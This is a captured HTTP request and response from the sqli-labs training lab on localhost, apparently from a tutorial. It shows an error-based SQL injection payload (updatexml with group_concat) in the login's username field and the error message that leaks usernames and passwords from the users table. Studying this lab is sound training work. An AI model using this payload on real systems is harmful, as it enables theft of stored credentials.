 POST /sqli-labs/less-11/ HTTP/1.1
Host: localhost
Content-Length: 127
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://localhost/sqli-labs/less-11/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=' or updatexml(1,concat(0x7e,(select
group_concat(id,0x7e,username,0x7e,password) from users)),0)
#&passwd=&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED
XPATH syntax error: '~1~Dumb~testpassword,2~Angelina~'